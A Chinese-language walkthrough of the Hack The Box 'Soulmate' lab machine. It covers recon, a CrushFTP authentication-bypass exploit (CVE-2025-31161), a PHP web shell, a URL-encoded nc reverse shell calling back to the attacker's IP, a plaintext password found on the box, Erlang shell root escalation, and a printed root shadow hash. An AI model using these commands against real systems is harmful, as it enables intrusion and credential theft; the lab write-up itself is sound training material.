基本信息
- https://app.hackthebox.com/machines/Soulmate
- 10.10.11.86
端口扫描
22和80:
1 | nmap -sC -sV -Pn 10.10.11.86 |
80
需要加hosts:
1 | 10.10.11.86 soulmate.htb |

社交匹配相关的:
子域名扫描
子域名扫描可以发现一个ftp:
1 | ffuf -w ~/Tools/dict/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u "http://soulmate.htb/" -H 'Host: FUZZ.soulmate.htb' -fs 154 |

ftp
是CrushFTP:
CrushFTP
CVE-2025-31161
搜索可以找到相关漏洞:
- GitHub - Immersive-Labs-Sec/CVE-2025-31161: Proof of Concept for CVE-2025-31161 / CVE-2025-2825
https://github.com/Immersive-Labs-Sec/CVE-2025-31161

exp一键添加一个admin用户:
1 | python3 cve-2025-31161.py --target_host ftp.soulmate.htb --port 80 --target_user admin --new_user miao --password miaomiao |
admin to ben

登录后用户管理里可以看到还有个ben用户,修改他的密码后以他的身份登录:
webProd to shell

webProd看起来就是主站程序代码,添加shell:

Reverse shell:
1 | http://soulmate.htb/shell.php?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%2010.10.14.16%204444%20%3E%2Ftmp%2Ff |

ben & user flag

常规linpeas之类发现/usr/local/lib/erlang_login/start.escript,里面有ben的密码:
1 | {user_passwords, [{"ben", "HouseH0ldings998"}]}, |

然后ssh登录即可:
提权 & root flag
root部分也是在start.escript代码里的,erlang在2222端口运行着SSH daemon,ben连接上去是Erlang的Eshell,可以执行Erlang代码:
- os — kernel v10.3.2
https://www.erlang.org/doc/apps/kernel/os.html#cmd/1

shadow
1 | root:$y$j9T$F0ac/VWnpQL9EP1.SyIKb.$YO.C6lGpumKomf/Ql.1D.YFt7kopiSCTdfDyk4FLdY5:20319:0:99999:7::: |
参考资料
- GitHub - Immersive-Labs-Sec/CVE-2025-31161: Proof of Concept for CVE-2025-31161 / CVE-2025-2825
https://github.com/Immersive-Labs-Sec/CVE-2025-31161 - os — kernel v10.3.2
https://www.erlang.org/doc/apps/kernel/os.html#cmd/1